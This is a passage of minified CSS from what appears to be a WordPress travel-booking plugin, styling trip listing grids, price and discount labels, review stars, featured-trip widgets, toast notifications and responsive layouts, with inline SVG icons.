-15px;display:flex;flex-direction:row;flex-wrap:wrap}.single-trip .trip-content-area .widget-area .trip-price .price-holder form .book-submit{display:none}.trip-content-area .grid .col .img-holder{position:relative;margin:0 0 20px}.trip-content-area .grid .col .img-holder .price-holder{position:absolute;left:0;bottom:20px;background:#fff;padding:5px 10px}.trip-content-area .grid .col .img-holder .group-discount{position:absolute;right:0;top:20px;background:#fff;padding:5px 10px 5px 30px;cursor:pointer}.trip-content-area .grid .col .img-holder .group-discount:before{position:absolute;width:15px;height:20px;content:"";background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23000%27 viewBox=%270 0 512 512%27%3E%3Cpath d=%27M256 40c118.621 0 216 96.075 216 216 0 119.291-96.61 216-216 216-119.244 0-216-96.562-216-216 0-119.203 96.602-216 216-216m0-32C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm-36 344h12V232h-12c-6.627 0-12-5.373-12-12v-8c0-6.627 5.373-12 12-12h48c6.627 0 12 5.373 12 12v140h12c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12h-72c-6.627 0-12-5.373-12-12v-8c0-6.627 5.373-12 12-12zm36-240c-17.673 0-32 14.327-32 32s14.327 32 32 32 32-14.327 32-32-14.327-32-32-32z%27/%3E%3C/svg%3E") center center no-repeat;top:50%;left:6px;transform:translateY(-50%)}.trip-content-area .grid .col .img-holder .group-discount .tooltip{position:absolute;top:50%;left:-210px;width:200px;background:#000;color:#fff;border-radius:5px;padding:5px 10px;font-size:65%;opacity:0;visibility:hidden;transform:translate(-10px, -50%);transition:ease .2s}.trip-content-area .grid .col .img-holder .group-discount:hover .tooltip,.trip-content-area .grid .col .img-holder .group-discount:focus .tooltip{opacity:1;visibility:visible;transform:translate(0, -50%)}.trip-content-area .grid .col .img-holder .group-discount .tooltip:after{position:absolute;top:50%;right:-5px;content:"";width:0;height:0;border-top:5px solid rgba(0,0,0,0);border-left:5px solid #000;border-bottom:5px solid rgba(0,0,0,0);transform:translateY(-50%)}.trip-content-area .grid .col .img-holder img{vertical-align:top}.trip-content-area .grid .col .text-holder .title{font-size:20px;line-height:1.65em;font-weight:700;margin:0 0 1.65em}.trip-content-area .grid .col .text-holder .title a{color:#121212}.trip-content-area .grid .col .text-holder .title a:hover,.trip-content-area .grid .col .text-holder .title a:focus{text-decoration:underline}.trip-content-area .grid .col .text-holder .meta-info{margin:0 0 10px}.trip-content-area .grid .col .text-holder .next-trip-info .fsd-title{margin:0 0 10px}.trip-content-area .grid .col .text-holder .next-trip-info .next-departure-list{margin:0;padding:0;list-style:none}.trip-content-area .grid .col .text-holder .next-trip-info .next-departure-list li{margin:0 0 10px;display:flex;flex-wrap:wrap;justify-content:space-between}.trip-content-area .grid .col .text-holder .next-trip-info .next-departure-list li svg{margin-right:5px}.detail-container{max-width:550px;border-top:1px solid #000;border-bottom:1px solid rgba(0,0,0,.4);padding:20px 0}.detail-item{padding:20px 0;border-bottom:1px solid rgba(0,0,0,.1);display:flex;flex-wrap:wrap}.detail-item:last-child{border-bottom:0;padding-bottom:0}.detail-item .item-label{width:50%}.detail-item .value{width:50%}.detail-item .value strong,.detail-item .value span{display:block;margin:0 0 5px}.rating-form .review-title-rating .comment-form-wte-trip-review-rating{margin-bottom:20px}.rating-form .wte-trip-review-rating{margin-bottom:10px}.rating-form .comment-rating-field-message.error{display:block;width:100%;clear:both;color:#ec0e0e}input[type=text].error,input[type=email].error,input[type=url].error,input[type=password].error,input[type=search].error,input[type=number].error,input[type=tel].error,input[type=range].error,input[type=date].error,input[type=month].error,input[type=week].error,input[type=time].error,input[type=datetime].error,input[type=datetime-local].error,input[type=color].error,textarea.error{border:1px solid #e82a2a}input.error+.error,select.error+.error,textarea.error+.error,.single-trip .rating-form p label.error{color:#ec0e0e}.trip-content-area .widget-area .trip-price .price-holder form .travelers-number-input{display:none}.category-main-wrap *{box-sizing:border-box}.category-main-wrap{display:flex;flex-wrap:wrap}.category-trips-single{width:100%;padding:5px 22.5px;margin-bottom:40px}.category-trips-single .category-trips-single-inner-wrap{position:relative;box-shadow:0 2px 2px rgba(0,0,0,.1);border-radius:4px}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig{display:block;position:relative;margin:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig img{vertical-align:top;width:100%;border-top-left-radius:4px;border-top-right-radius:4px}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .pop-trip-grpavil-icon{position:absolute;top:10px;left:10px;width:30px;height:30px;background:rgba(35,35,35,.4);display:flex;align-items:center;justify-content:center;border-radius:50%;border:2px solid #fff;box-shadow:0 2px 2px rgba(0,0,0,.16);z-index:1}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .pop-trip-grpavil-icon:hover{cursor:pointer}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .pop-trip-grpavil-icon:hover+.pop-trip-grpavil-txt{visibility:visible;opacity:1;transform:translateY(0)}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .pop-trip-grpavil-txt{position:absolute;top:0;left:0;margin-top:-39px;display:inline-block;padding:9px 15px;line-height:1;font-size:.944em;border-radius:5px;color:rgba(35,35,35,.4);background:#fff;box-shadow:0 2px 2px rgba(0,0,0,.13);opacity:0;visibility:hidden;transform:translateY(-5px);transition:all ease .3s}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .pop-trip-grpavil-txt:after{position:absolute;z-index:1;content:"";top:100%;left:17px;margin-top:-1px;width:0;height:0;border-style:solid;border-width:10px 9px 0 9px;border-color:#fff rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .pop-trip-grpavil-txt:before{position:absolute;z-index:2;content:"";top:100%;left:17px;margin-top:-1px;width:0;height:0;border-style:solid;border-width:10px 9px 0 9px;border-color:#fff rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .category-disc-feat-wrap{position:absolute;top:10px;right:0;margin-right:-6px}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount{display:block;line-height:1;background:#fecd10;padding:3px 10px 5px;border-radius:4px}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount .discount-offer{font-size:14px}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .category-trip-discount .discount-offer span{font-size:16px;font-weight:500}.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon:before,.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon:after{display:table;clear:both;content:""}.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt:after{position:absolute;right:100%;bottom:0;width:0;height:0;border-style:solid;border-width:0 0 11px 7px;border-color:rgba(0,0,0,0) rgba(0,0,0,0) #f57f01 rgba(0,0,0,0)}.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon .cat-feat-shadow{position:absolute;top:100%;right:0;width:0;height:0;border-style:solid;border-width:10px 6px 0 0;border-color:#9a1e12 rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap{display:block}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{display:block}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc i{display:inline-block;line-height:1;vertical-align:middle}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc i svg{fill:rgba(0,0,0,.9)}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc span{font-size:1em;font-weight:600;color:rgba(35,35,35,.7)}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc span a{color:rgba(35,35,35,.7);text-decoration:none;transition:all ease .3s}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-loc span a:hover{text-decoration:none}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-dur i{display:inline-block;line-height:1;vertical-align:middle}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-dur i svg{fill:rgba(0,0,0,.9)}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-dur span{font-size:1em;font-weight:600;color:rgba(35,35,35,.7)}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-review{display:flex;align-items:center;margin-top:22px}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-review .rating-rev{display:inline-block;line-height:1;vertical-align:middle}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-review .category-trip-reviewcount{font-size:1em;display:inline-block;line-height:1;vertical-align:middle;margin-left:10px;color:rgba(35,35,35,.5)}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc{display:block}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc p{font-size:16px}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time{display:block;margin-top:10px;padding-top:15px;border-top:1px solid rgba(0,0,0,.07)}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-trip-text{display:block;font-size:.778em;font-weight:500;font-style:italic;line-height:1;margin-bottom:10px;margin-top:5px}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months{display:block;margin:0;padding:0;list-style:none}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li{display:inline-block;font-size:.722em;margin:0 3px}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li:first-child{margin-left:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li:last-child{margin-right:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li a{color:#232323;text-decoration:none;transition:all ease .3s}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li a:hover{text-decoration:none}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li a.disabled{color:rgba(35,35,35,.3);text-decoration:line-through}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li a.disabled:hover{cursor:not-allowed}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-viewmre-btn{display:inline-block;padding:8px 16px 9px;letter-spacing:normal;text-transform:none;font-size:14px;line-height:1;font-weight:500;text-decoration:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:5px;transition:all ease .3s}.category-trips-single .category-trips-single-inner-wrap .next-trip-info{display:block;margin-top:5px}.category-trips-single .category-trips-single-inner-wrap .next-trip-info .fsd-title{font-size:18px;font-weight:600;display:block;margin-bottom:10px}.category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list{margin:0 !important;padding:0;list-style:none}.category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list li{font-size:16px;position:relative;overflow:hidden;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;margin:0;padding:0 !important;margin-bottom:10px}.category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list li:after{display:none}.category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list li .left{position:relative;z-index:1;background:#fff;padding-right:10px;padding-left:1px}.category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list li .left svg{height:15px;width:15px;margin-right:5px;display:inline-block}#primary .post .entry-content .category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list li:before,.category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list li:before{content:"";position:absolute;top:50%;left:0;background:none;transform:translateY(-50%);margin-top:-1px;margin-left:10px;white-space:nowrap;width:100%;height:2px;border-bottom:1px dotted #b6b6b6;z-index:0}.category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list li .right{position:relative;background:#fff;z-index:1;padding-left:10px;padding-right:1px}.category-main-wrap.category-grid{margin:0 -22.5px}.category-main-wrap.category-grid.col-1 .category-trips-single{width:100%}.category-main-wrap.category-grid.col-2 .category-trips-single{width:50%}.category-main-wrap.category-grid.col-3 .category-trips-single{width:33.33%}.category-main-wrap.category-grid.col-4 .category-trips-single{width:25%}.category-main-wrap.category-grid .category-trip-viewmre-btn{margin-top:1em;margin-bottom:10px}.category-main-wrap.category-grid .category-trip-viewmre-btn:hover{box-shadow:none !important}.category-main-wrap.category-grid .category-trip-prc-title-wrap{display:block;padding:0 35px;margin-top:-23px}.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-budget{position:relative;display:inline-block;background:#fff;border-radius:5px;padding:8px 20px;box-shadow:0 2px 2px rgba(0,0,0,.07)}.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-budget .price-holder{display:block;line-height:1}.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-budget .price-holder .striked-price{font-size:18px;font-weight:500;text-decoration:line-through;color:rgba(35,35,35,.4)}.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-budget .price-holder .actual-price{font-size:23px;color:rgba(35,35,35,.75);font-weight:700}.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-title{display:block;font-size:22px;font-weight:600;margin:20px 0 0}.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-title a{color:#232323;text-decoration:none;transition:all ease .3s}.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-title a:hover{text-decoration:none}.category-list .category-trips-single{padding:0}.category-list .category-trips-single:last-of-type{margin-bottom:0}.category-list .category-trips-single-inner-wrap{display:flex;flex-wrap:wrap;padding:45px 40px 25px;position:relative;overflow:hidden}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap{-ms-order:1;order:1;display:flex;flex-wrap:wrap;flex-flow:row;width:100%;align-items:center;margin-bottom:1.65em}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title{display:inline-block;font-size:22px;font-weight:500;line-height:1.25;font-weight:600;margin:0;-ms-order:1;order:1;flex:2}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title a{color:#232323;text-decoration:none;transition:all ease .3s}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title a:hover{text-decoration:none}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-budget{-ms-order:2;order:2;display:inline-block;width:-moz-max-content;width:max-content;padding-left:20px;border-left:1px solid rgba(0,0,0,.1)}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-budget .price-holder span{display:inline-block;text-align:right}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-budget .price-holder span.striked-price{font-size:20px;font-weight:600;color:rgba(35,35,35,.4);display:block}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-budget .price-holder span.striked-price span{text-decoration:line-through}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-budget .price-holder span.actual-price{font-size:28px;font-weight:700;color:#232323;display:block;text-align:right}.category-list .category-trips-single-inner-wrap .category-trip-desc{padding-bottom:30px;border-bottom:1px solid rgba(0,0,0,.07)}.category-list .category-trips-single-inner-wrap .category-trip-fig{display:inline-block}.category-list .category-trips-single-inner-wrap .category-trip-detail-wrap{display:inline-block}.category-list .category-trips-single-inner-wrap .category-trip-aval-time{width:100%;margin-top:1em;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-available-trip-text{display:inline-block;margin:0}.category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months{display:inline-block;margin-left:10px}.category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li{margin:0 5px}.category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-viewmre-btn{display:inline-block}.category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-viewmre-btn:hover{box-shadow:none !important}.category-list .category-trips-single-inner-wrap .category-feat-ribbon{position:absolute;top:0;left:0;right:auto;display:inline-block;transform:rotate(-45deg) translateZ(0);margin-left:-10px;margin-top:58px;letter-spacing:.5px;text-align:center;transform-origin:left}.category-list .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt{display:block;width:110px;box-shadow:0px 2px 6px rgba(0,0,0,.12)}.category-list .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt:before,.category-list .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt:after{display:none}.category-list .category-trips-single-inner-wrap .category-feat-ribbon .cat-feat-shadow{display:none}.wp-travel-toolbar{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;width:100%;padding:35px 0;margin-bottom:0}.wp-travel-toolbar .wte-view-modes{display:inline-block;padding-right:20px;line-height:1}.wp-travel-toolbar .wte-view-modes span{display:inline-block;vertical-align:middle;font-size:16px;font-weight:400;color:rgba(35,35,35,.7);margin-right:3px}.wp-travel-toolbar .wte-view-modes ul{margin:0;padding:0;list-style:none;display:inline-flex;vertical-align:middle;flex-direction:row-reverse}.wp-travel-toolbar .wte-view-modes ul li{display:inline-block;margin:0 5px}.wp-travel-toolbar .wte-view-modes ul li a{color:rgba(35,35,35,.15)}.wp-travel-toolbar .wte-view-modes ul li.active a{color:#232323}.wp-travel-toolbar .wte-filterby-dropdown{padding-left:20px;display:inline-block;line-height:1;position:relative}.wp-travel-toolbar .wte-filterby-dropdown:before{content:"";position:absolute;top:50%;left:0;transform:translateY(-50%);height:26px;width:1px;background:rgba(112,112,112,.2)}.wp-travel-toolbar .wte-filterby-dropdown .wte-ordering span{display:inline-block;vertical-align:middle;font-size:16px;font-weight:400;color:rgba(35,35,35,.7)}.wp-travel-toolbar .wte-filterby-dropdown .wte-ordering select{display:inline-block;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid rgba(35,35,35,.1);color:rgba(35,35,35,.7);border-radius:4px;font-size:16px;font-weight:600;padding:13px 40px 13px 15px;line-height:1;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23353535%27 viewBox=%270 0 448 512%27%3E%3Cpath d=%27M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z%27/%3E%3C/svg%3E") center center no-repeat;background-color:#fff;background-size:12px;background-position:center right 15px}.wp-travel-toolbar .wte-filterby-dropdown .wte-ordering select:focus{box-shadow:none;outline:none}.widget_wte_featured_trips_widget .category-trips-widget{display:block;margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid rgba(0,0,0,.1)}.widget_wte_featured_trips_widget .category-trips-widget-inner-wrap{display:flex;flex-wrap:wrap}.widget_wte_featured_trips_widget .category-trip-fig{width:42%;box-shadow:0px 2px 2px rgba(0,0,0,.07);margin:0;border-radius:4px;position:relative;height:100%}.widget_wte_featured_trips_widget .category-trip-fig svg,.widget_wte_featured_trips_widget .category-trip-fig img{vertical-align:top}.widget_wte_featured_trips_widget .category-trip-fig .pop-trip-grpavil-icon{position:absolute;top:5px;left:5px;width:21px;height:21px;background:#999;display:flex;align-items:center;justify-content:center;border-radius:50%;box-shadow:0 2px 2px rgba(0,0,0,.16)}.widget_wte_featured_trips_widget .category-trip-fig .pop-trip-grpavil-icon svg{height:11px;width:13px}.widget_wte_featured_trips_widget .category-trip-fig .pop-trip-grpavil-txt{position:absolute;top:0;left:0;margin-top:-31px;display:inline-block;padding:6px 12px;line-height:1;font-size:14px;white-space:nowrap;border-radius:5px;color:#0d0d0d;background:#fff;box-shadow:0 2px 2px rgba(0,0,0,.13);opacity:0;visibility:hidden;transform:translateY(-5px);transition:all ease .3s}.widget_wte_featured_trips_widget .category-trip-fig .pop-trip-grpavil-txt:before{position:absolute;z-index:2;content:"";top:100%;left:7px;margin-top:-1px;width:0;height:0;border-style:solid;border-width:10px 9px 0 9px;border-color:rgba(0,185,139,.05) rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}.widget_wte_featured_trips_widget .category-trip-fig .pop-trip-grpavil-txt:after{position:absolute;z-index:1;content:"";top:100%;left:7px;margin-top:-1px;width:0;height:0;border-style:solid;border-width:10px 9px 0 9px;border-color:#fff rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}.widget_wte_featured_trips_widget .category-trip-fig .pop-trip-grpavil-icon:hover{cursor:pointer}.widget_wte_featured_trips_widget .category-trip-fig .pop-trip-grpavil-icon:hover+.pop-trip-grpavil-txt{visibility:visible;opacity:1;transform:translateY(0)}.widget_wte_featured_trips_widget .category-trip-fig img{vertical-align:top;border-radius:4px 4px 0 0;-o-object-fit:cover;object-fit:cover;height:auto}.widget_wte_featured_trips_widget .category-trip-detail-wrap{width:58%;padding-left:18px}.widget_wte_featured_trips_widget .category-trip-budget{padding:10px 10px;line-height:1}.widget_wte_featured_trips_widget .category-trip-budget .striked-price{font-size:15px;color:rgba(13,13,13,.7);text-decoration:line-through;font-weight:600}.widget_wte_featured_trips_widget .category-trip-budget .actual-price{font-size:18px;color:#0d0d0d;font-weight:600}.widget_wte_featured_trips_widget .category-disc-feat-wrap{display:block;margin-bottom:5px}.widget_wte_featured_trips_widget .category-disc-feat-wrap .discount-offer{display:inline-block;padding:2px 7px;background:rgba(13,13,13,.1);color:#0d0d0d;border-radius:3px;font-size:11px;line-height:1}.widget_wte_featured_trips_widget .category-disc-feat-wrap .discount-offer span{font-size:15px;font-weight:500}.widget_wte_featured_trips_widget .category-trip-title{font-size:18px;display:block;line-height:1.667;font-weight:600;margin-bottom:5px;margin-top:0}.widget_wte_featured_trips_widget .category-trip-title a{color:#0d0d0d;transition:all ease .3s;text-decoration:none}.widget_wte_featured_trips_widget .category-trip-title a:hover,.widget_wte_featured_trips_widget .category-trip-title a:focus{color:var(--primary-color);text-decoration:none}.widget_wte_featured_trips_widget .category-trip-desti{display:block;font-size:16px}.widget_wte_featured_trips_widget .category-trip-desti span i{color:#0d0d0d}.widget_wte_featured_trips_widget .category-trip-desti span svg{height:13px}.widget_wte_featured_trips_widget .category-trip-desti span a{color:rgba(13,13,13,.7);font-weight:600;transition:all ease .3s;text-decoration:none}.widget_wte_featured_trips_widget .category-trip-desti span a:hover{color:#0d0d0d;text-decoration:none}.widget_wte_featured_trips_widget .category-trip-desti .category-trip-loc{margin-right:15px;display:inline-block}.widget_wte_featured_trips_widget .category-trip-desti>span{margin:0 0 12px}.widget_wte_featured_trips_widget .category-trip-desti .category-trip-dur{display:inline-block}.widget_wte_featured_trips_widget .category-trip-desti .category-trip-dur span{color:rgba(13,13,13,.7);font-weight:600}.widget_wte_featured_trips_widget .category-trip-review{display:block;margin-top:5px}.widget_wte_featured_trips_widget .category-trip-review .rating-rev .agg-rating.jq-ry-container{padding:0}.widget_wte_featured_trips_widget .category-trip-review .rating-rev .jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group>svg{height:14px;width:14px}.widget_wte_featured_trips_widget .category-trip-review .category-trip-reviewcount{display:none}.agg-rating.jq-ry-container{width:auto !important}.jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group.jq-ry-normal-group>svg{fill:rgba(0,0,0,0)}.jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group.jq-ry-rated-group>svg{fill:#f39c12}.category-main-wrap.category-grid .category-trips-single-inner-wrap .next-trip-info,.category-list .category-trips-single-inner-wrap .next-trip-info{padding:0;margin:0;border:none}.category-list .category-trips-single-inner-wrap .next-trip-info{padding-right:50px;flex:2}.category-list .category-trips-single-inner-wrap .next-trip-info .fsd-title,.category-main-wrap.category-grid .category-trips-single-inner-wrap .next-trip-info .fsd-title{font-size:16px;font-weight:600;text-align:left;display:block;margin-bottom:10px}#toast-container>div{text-align:center;box-shadow:none;border-radius:0;margin:0;background:#00ce66;padding:10px;opacity:1}#toast-container.toast-bottom-full-width>div,#toast-container.toast-top-full-width>div{width:100%}#toast-container>div.toast-success{background-image:none !important}#toast-container>div div{display:table;margin:0 auto}#toast-container .toast-message{font-size:18px;line-height:1.5;position:relative;min-height:45px;display:inline-flex;flex-direction:column;justify-content:center;align-items:center;padding-left:55px;letter-spacing:.3px}#toast-container .toast-message::before{content:"";width:33px;height:33px;background-color:#fff;background-image:url("data:image/svg+xml; utf-8, <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 512 512\"><path fill=\"%2300CE66\" d=\"M435.848 83.466L172.804 346.51l-96.652-96.652c-4.686-4.686-12.284-4.686-16.971 0l-28.284 28.284c-4.686 4.686-4.686 12.284 0 16.971l133.421 133.421c4.686 4.686 12.284 4.686 16.971 0l299.813-299.813c4.686-4.686 4.686-12.284 0-16.971l-28.284-28.284c-4.686-4.686-12.284-4.686-16.97 0z\"></path></svg>");background-repeat:no-repeat;background-position:center;background-size:18px;position:absolute;top:50%;left:0;border-radius:100%;box-shadow:0 0 0 7px rgba(255,255,255,.23);transform:translateY(-45%)}#toast-container>.toast-error{background-image:none !important;background-color:#fe623d}#toast-container>.toast-error .toast-message::before{background-image:url("data:image/svg+xml; utf-8, <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 320 512\"><path fill=\"%23FE623D\" d=\"M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z\"></path></svg>");background-size:14px}#toast-container>.toast-warning{background-image:none !important;background-color:#ffb702}#toast-container>.toast-warning .toast-message::before{background-image:url("data:image/svg+xml; utf-8, <svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 301.691 301.691\" xml:space=\"preserve\" fill=\"%23FFB702\"><polygon points=\"119.151,0 129.6,218.406 172.06,218.406 182.54,0\"></polygon><rect x=\"130.563\" y=\"261.168\" width=\"40.525\" height=\"40.523\"></rect></svg>")}.wpte-active-payment-method{display:block;width:100%}.wpte-checkout-payment-info{display:block;width:100%;background:#fafafa;padding:15px;margin-top:15px}@media only screen and (max-width: 1199px){#tabs-container .tab-inner-wrapper .tab-anchor-wrapper a{font-size:16px}}@media only screen and (max-width: 1024px){.trip-content-area{max-width:720px}.single-trip #primary{width:100%;flex:0 0 100%;padding:0 15px;margin:0 0 60px;float:none}.single-trip #secondary{width:100%;flex:0 0 100%}.page-template-template-destination .destination-holder .item{width:33.3333%}.archive .trip-content-area .grid .col{width:50%}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap{width:50%}.page-template-template-activities .activities-holder .item,.page-template-template-trip_types .trip_types-holder .item{width:50%}.single-trip .widget-area .wte_enquiry_contact_form-wrap{margin-bottom:60px}.single-trip .widget-area #wte_enquiry_contact_form{padding-left:20px;padding-right:20px}}@media only screen and (max-width: 767px){.wp-travel-engine-billing-details-field-wrap,.wp-travel-engine-personal-details,.wp-travel-engine-relation-details{width:100%}#tabs-container .tab-inner-wrapper .tab-anchor-wrapper{width:100%;margin-right:0}#tabs-container .tab-inner-wrapper .tab-anchor-wrapper a.nav-tab{position:relative}#tabs-container .tab-inner-wrapper .tab-anchor-wrapper a.nav-tab:after{position:absolute;top:7px;right:10px;content:"";background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%238d8d8d%27 viewBox=%270 0 320 512%27%3E%3Cpath d=%27M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z%27/%3E%3C/svg%3E") center center no-repeat;width:15px;height:20px;transition:linear .2s}#tabs-container .tab-inner-wrapper .nav-tab-active a.nav-tab:after{transform:rotate(180deg)}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap{width:100%;margin:0 0 50px}.page-template-template-destination .destination-holder .item{width:50%}.archive .trip-content-area .grid .col{width:100%}.archive .trip-content-area .wp-travel-inner-wrapper .grid .col .img-holder img{width:100%}.page-template-template-activities .activities-holder .item,.page-template-template-trip_types .trip_types-holder .item{width:100%}.single-trip #wte_enquiry_contact_form .row-repeater{width:100%}.faq .faq-row .accordion-tabs-toggle{padding-right:40px}.faq-title{width:100%}.category-main-wrap.category-grid.col-3 .category-trips-single,.category-main-wrap.category-grid.col-4 .category-trips-single{width:50%;padding:5px 0}.category-list .category-trips-single-inner-wrap .next-trip-info{width:100%;display:block;padding:0;flex:unset;margin-bottom:15px}}@media only screen and (max-width: 767px){.page-template-template-destination .destination-holder .item{width:100%}.page-template-template-destination .destination-holder .item img{width:100%}.category-main-wrap.category-grid.col-2 .category-trips-single,.category-main-wrap.category-grid.col-3 .category-trips-single,.category-main-wrap.category-grid.col-4 